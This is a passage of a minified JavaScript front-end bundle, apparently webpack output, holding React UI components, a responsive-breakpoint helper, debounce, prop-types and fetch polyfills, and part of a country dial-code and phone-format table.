r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(204),f=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.INPUT_CATEGORY_KEY,r.componentKey=p.INPUT_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=a(e,["className"]);return u.default.createElement("input",o({className:t},r))},t=i([c.observer],t)}(l.ComponentBase);t.Input=f,t.default=l.InjectedStyledComponent(f,p.INPUT_CATEGORY_KEY,p.INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);t.default=n.InjectedStyledComponent("div","base","list",["listItem"])},function(e,t,r){var n;e.exports=(n=r(1),function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=8)}([function(e,t,r){e.exports=r(4)()},function(e,t){e.exports=n},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r="undefined"!=typeof window&&void 0!==window.document,n=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=r,t.isNode=n}).call(this,r(6))},function(e,t,r){(function(t){var r=NaN,n="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,l="object"==typeof self&&self&&self.Object===Object&&self,p=c||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,y=Math.min,h=function(){return p.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==n}(e))return r;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var c=a.test(e);return c||s.test(e)?u(e.slice(2),c?2:8):i.test(e)?r:+e}e.exports=function(e,t,r){var n,o,i,a,s,u,c=0,l=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var r=n,i=o;return n=o=void 0,c=t,a=e.apply(i,r)}function v(e){var r=e-u;return void 0===u||r>=t||r<0||p&&e-c>=i}function O(){var e=h();if(v(e))return _(e);s=setTimeout(O,function(e){var r=t-(e-u);return p?y(r,i-(e-c)):r}(e))}function _(e){return s=void 0,f&&n?b(e):(n=o=void 0,a)}function E(){var e=h(),r=v(e);if(n=arguments,o=this,u=e,r){if(void 0===s)return function(e){return c=e,s=setTimeout(O,t),l?b(e):a}(u);if(p)return s=setTimeout(O,t),b(u)}return void 0===s&&(s=setTimeout(O,t)),a}return t=m(t)||0,g(r)&&(l=!!r.leading,i=(p="maxWait"in r)?d(m(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),E.cancel=function(){void 0!==s&&clearTimeout(s),c=0,n=u=o=s=void 0},E.flush=function(){return void 0===s?a:_(h())},E}}).call(this,r(7))},function(e,t,r){"use strict";var n=r(5);function o(){}e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return r.checkPropTypes=o,r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var r,n,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(e){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var u,c=[],l=!1,p=-1;function f(){l&&u&&(l=!1,u.length?c=u.concat(c):p=-1,c.length&&d())}function d(){if(!l){var e=s(f);l=!0;for(var t=c.length;t;){for(u=c,c=[];++p<t;)u&&u[p].run();p=-1,t=c.length}u=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new y(e,t)),1!==c.length||l||s(d)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";r.r(t);var n=r(1),o=r.n(n),i=r(0),a=r.n(i),s=r(2);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,r;return t=e,(r=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];r[n]<=e&&(t=n)}),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];n===e&&(t=r[n])}),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,r=0,n=0;n<this.allBreakpoints.length;n++){var o=this.allBreakpoints[n];if(Object.keys(o)[0]===e&&(r=n),r>0){var i=r+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,r=e.modifier,n=e.currentBreakpointName,o=e.currentWidth;if("only"===r){if(t===n)return!0}else if("up"===r){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===r&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return s.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&c(t.prototype,r),e}()),p=l,f=function(e){if(!(e&&"object"===u(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach(function(e){if(!e||"object"!==u(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=e},d=r(3),y=r.n(d);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var O=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),_=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=m(t).call(this,e))||"object"!==h(n)&&"function"!=typeof n?v(this):n;var o=p.currentWidth;return r.state={currentWidth:o,currentBreakpointName:p.getBreakpointName(o)},r.handleResize=y()(r.handleResize.bind(v(v(r))),100),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),r=t,(n=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize)}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.currentWidth,n=t.currentBreakpointName;return o.a.createElement(O.Provider,{value:{currentWidth:r,currentBreakpointName:n}},e)}}])&&g(r.prototype,n),t}();function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function w(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function I(e){return(I=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function C(e,t){return(C=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function P(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}_.propTypes={children:a.a.node};var j=function(e){function t(e){var r,n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=!(n=I(t).call(this,e))||"object"!==E(n)&&"function"!=typeof n?P(this):n).extractBreakpointAndModifierFromProps=r.extractBreakpointAndModifierFromProps.bind(P(P(r))),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&C(e,t)}(t,o.a.Component),r=t,(n=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,r,n=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach(function(e){"up"===e||"down"===e||"only"===e?r=e:"tagName"!==e&&"className"!==e&&(t=e)}),r||(r="only"),{breakpoint:t,modifier:r,tagName:n,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,r=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,["children"]),n=this.extractBreakpointAndModifierFromProps(r),i=n.breakpoint,a=n.modifier,s=n.className,u=n.tagName,c=this.context,l=c.currentBreakpointName,f=c.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=u;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(s)},t)}}])&&w(r.prototype,n),t}();j.contextType=O,j.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},r.d(t,"Breakpoint",function(){return j}),r.d(t,"BreakpointProvider",function(){return _}),r.d(t,"setDefaultBreakpoints",function(){return f}),t.default=j}]))},function(e,t,r){"use strict";function n(e){return null===e||o(e)}function o(e){return void 0===e}function i(e){return"object"===typeof e&&!Array.isArray(e)}function a(e){return"string"===typeof e&&s(e)}function s(e){var t=typeof e;return"boolean"!==t&&"number"!==t||(e=e.toString()),""===(e||"").trim()}function u(e){return!n(e)&&Array.isArray(e)&&0===e.length}function c(e){if(!i(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}Object.defineProperty(t,"__esModule",{value:!0}),t.isNullOrUndefined=n,t.isNullOrEmpty=function(e){return n(e)||a(e)||u(e)||c(e)},t.isUndefined=o,t.isObject=i,t.isStringAndEmpty=a,t.isNullOrWhitespace=s,t.isArrayAndEmpty=u,t.isObjectAndEmpty=c,t.isNaN=function(e){if(e instanceof Number){var t=e.valueOf();return Number.isNaN(t)}return Number.isNaN(e)},t.isNumber=function(e){return Number(e)===parseFloat(e)&&(e instanceof Number||"number"===typeof e)},t.isDate=function(e){return e instanceof Date},t.isBase64File=function(e){return e=e&&e.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(e)}},function(e,t){var r=function(e){function t(){this.fetch=!1}return t.prototype=e,new t}("undefined"!==typeof self?self:this);!function(e){!function(t){var r={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(r.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&n.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function a(e){return"string"!==typeof e&&(e=String(e)),e}function s(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return r.iterable&&(t[Symbol.iterator]=function(){return t}),t}function u(e){this.map={},e instanceof u?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}})}function p(e){var t=new FileReader,r=l(t);return t.readAsArrayBuffer(e),r}function f(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:r.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:r.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():r.arrayBuffer&&r.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=f(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=f(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,r=l(t);return t.readAsText(e),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(e,t){e=i(e),t=a(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},u.prototype.delete=function(e){delete this.map[i(e)]},u.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},u.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},u.prototype.set=function(e,t){this.map[i(e)]=a(t)},u.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},u.prototype.keys=function(){var e=[];return this.forEach(function(t,r){e.push(r)}),s(e)},u.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),s(e)},u.prototype.entries=function(){var e=[];return this.forEach(function(t,r){e.push([r,t])}),s(e)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function h(e,t){var r=(t=t||{}).body;if(e instanceof h){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new u(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new u(t.headers)),this.method=function(e){var t=e.toUpperCase();return y.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function g(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(o))}}),t}function m(e){var t=new u;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var r=e.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();t.append(n,o)}}),t}function b(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new u(t.headers),this.url=t.url||"",this._initBody(e)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})},d.call(h.prototype),d.call(b.prototype),b.prototype.clone=function(){return new b(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},b.error=function(){var e=new b(null,{status:0,statusText:""});return e.type="error",e};var v=[301,302,303,307,308];b.redirect=function(e,t){if(-1===v.indexOf(t))throw new RangeError("Invalid status code");return new b(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(_){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function O(e,n){return new Promise(function(o,i){var a=new h(e,n);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var e={status:s.status,statusText:s.statusText,headers:m(s.getAllResponseHeaders()||"")};e.url="responseURL"in s?s.responseURL:e.headers.get("X-Request-URL");var t="response"in s?s.response:s.responseText;o(new b(t,e))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&r.blob&&(s.responseType="blob"),a.headers.forEach(function(e,t){s.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",u)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}O.polyfill=!0,e.fetch||(e.fetch=O,e.Headers=u,e.Request=h,e.Response=b),t.Headers=u,t.Request=h,t.Response=b,t.fetch=O}({})}(r),delete r.fetch.polyfill,(t=r.fetch).default=r.fetch,t.fetch=r.fetch,t.Headers=r.Headers,t.Request=r.Request,t.Response=r.Response,e.exports=t},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(127));t.default=o.default},function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}},function(e,t,r){"use strict";t.__esModule=!0;var n=i(r(1)),o=i(r(184));function i(e){return e&&e.__esModule?e:{default:e}}t.default=n.default.createContext||o.default,e.exports=t.default},function(e,t,r){"use strict";var n=function(){};e.exports=n},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(192));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(195));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(207));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(220));t.default=o.default},function(e,t,r){"use strict";for(var n=[["Afghanistan (\u202b\u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u202c\u200e)","af","93","+..-..-...-...."],["\xc5land Islands","ax","358",""],["Albania (Shqip\xebri)","al","355","+...(...)...-..."],["Algeria (\u202b\u0627\u0644\u062c\u0632\u0627\u0626\u0631\u202c\u200e)","dz","213","+...-..-...-...."],["American Samoa","as","1684","+.(...)...-...."],["Andorra","ad","376","+...-...-..."],["Angola","ao","244","+...(...)...-..."],["Anguilla","ai","1264","+.(...)...-...."],["Antarctica","aq","672",""],["Antigua and Barbuda","ag","1268","+.(...)...-...."],["Argentina","ar","54","+..(...)...-...."],["Armenia (\u0540\u0561\u0575\u0561\u057d\u057f\u0561\u0576)","am","374","+...-..-...-..."],["Aruba","aw","297","+...-...-...."],["Australia","au","61","+.. ... ... ..."],["Austria (\xd6sterreich)","at","43","+..(...)...-...."],["Azerbaijan (Az\u0259rbaycan)","az","994","+...-..-...-..-.."],["Bahamas","bs","1242","+.(...)...-...."],["Bahrain (\u202b\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u202c\u200e)","bh","973","+...-....-...."],["Bangladesh (\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)","bd","880","+...-..-...-..."],["Barbados","bb","1246","+.(...)...-...."],["Belarus (\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c)","by","375","+...(..)...-..-.."],["Belgium (Belgi\xeb)","be","32","+.. ... .. .. .."],["Belize","bz","501","+...-...-...."],["Benin (B\xe9nin)","bj","229","+...-..-..-...."],["Bermuda","bm","1441","+.(...)...-...."],["Bhutan (\u0f60\u0f56\u0fb2\u0f74\u0f42)","bt","975","+...-.-...-..."],["Bolivia","bo","591","+...-.-...-...."],["Bosnia and Herzegovina (\u0411\u043e\u0441\u043d\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430)","ba","387","+...-..-...."],["Botswana","bw","267","+...-..-...-..."],["Bouvet Island","bv","47",""],["Brazil (Brasil)","br","55","+..-..-....-...."],["British Indian Ocean Territory","io","246","+...-...-...."],["British Virgin Islands","vg","1284","+.(...)...-...."],["Brunei","bn","673","+...-...-...."],["Bulgaria (\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f)","bg","359","+...(...)...-..."],["Burkina Faso","bf","226","+...-..-..-...."],["Burundi (Uburundi)","bi","257","+...-..-..-...."],["Cambodia (\u1780\u1798\u17d2\u1796\u17bb\u1787\u17b6)","kh","855","+...-..-...-..."],["Cameroon (Cameroun)","cm","237","+...-....-...."],["Canada","ca","1","+. (...) ...-....",1,["204","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238","+...(...)..-.."],["Caribbean Netherlands","bq","599","+...-...-....",1],["Cayman Islands","ky","1345","+.(...)...-...."],["Central African Republic (R\xe9publique centrafricaine)","cf","236","+...-..-..-...."],["Chad (Tchad)","td","235","+...-..-..-..-.."],["Chile","cl","56","+..-.-....-...."],["China (\u4e2d\u56fd)","cn","86","+.. ..-........"],["Christmas Island","cx","61",""],["Cocos (Keeling) Islands","cc","61",""],["Colombia","co","57","+..(...)...-...."],["Comoros (\u202b\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202c\u200e)","km","269","+...-..-....."],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243","+...(...)...-..."],["Congo (Republic) (Congo-Brazzaville)","cg","242","+...-..-...-...."],["Cook Islands","ck","682","+...-..-..."],["Costa Rica","cr","506","+... ....-...."],["C\xf4te d\u2019Ivoire","ci","225","+...-..-...-..."],["Croatia (Hrvatska)","hr","385","+...-..-...-..."],["Cuba","cu","53","+..-.-...-...."],["Cura\xe7ao","cw","599","+...-...-....",0],["Cyprus (\u039a\u03cd\u03c0\u03c1\u03bf\u03c2)","cy","357","+...-..-...-..."],["Czech Republic (\u010cesk\xe1 republika)","cz","420","+...(...)...-..."],["Denmark (Danmark)","dk","45","+.. .. .. .. .."],["Djibouti","dj","253","+...-..-..-..-.."],["Dominica","dm","1767","+.(...)...-...."],["Dominican Republic (Rep\xfablica Dominicana)","do","1","+.(...)...-....",2,["809","829","849"]],["Ecuador","ec","593","+...-.-...-...."],["Egypt (\u202b\u0645\u0635\u0631\u202c\u200e)","eg","20","+..(...)...-...."],["El Salvador","sv","503","+... ....-...."],["Equatorial Guinea (Guinea Ecuatorial)","gq","240","+...-..-...-...."],["Eritrea","er","291","+...-.-...-..."],["Estonia (Eesti)","ee","372","+...-...-...."],["Ethiopia","et","251","+...-..-...-...."],["Falkland Islands (Islas Malvinas)","fk","500","+...-....."],["Faroe Islands (F\xf8royar)","fo","298","+...-...-..."],["Fiji","fj","679","+...-..-....."],["Finland (Suomi)","fi","358","+... .. .... ...."],["France","fr","33","+.. . .. .. .. .."],["French Guiana (Guyane fran\xe7aise)","gf","594","+...-.....-...."],["French Polynesia (Polyn\xe9sie fran\xe7aise)","pf","689","+...-..-..-.."],["French Southern and Antarctic Lands","tf","262",""],["Gabon","ga","241","+...-.-..-..-.."],["Gambia","gm","220","+...(...)..-.."],["Georgia (\u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd)","ge","995","+...(...)...-..."],["Germany (Deutschland)","de","49","+.. ... ......."],["Ghana (Gaana)","gh","233","+...(...)...-..."],["Gibraltar","gi","350","+...-...-....."],["Greece (\u0395\u03bb\u03bb\u03ac\u03b4\u03b1)","gr","30","+..(...)...-...."],["Greenland (Kalaallit Nunaat)","gl","299","+...-..-..-.."],["Grenada","gd","1473","+.(...)...-...."],["Guadeloupe","gp","590","",0],["Guam","gu","1671","+.(...)...-...."],["Guatemala","gt","502","+... ....-...."],["Guernsey","gg","44",""],["Guinea 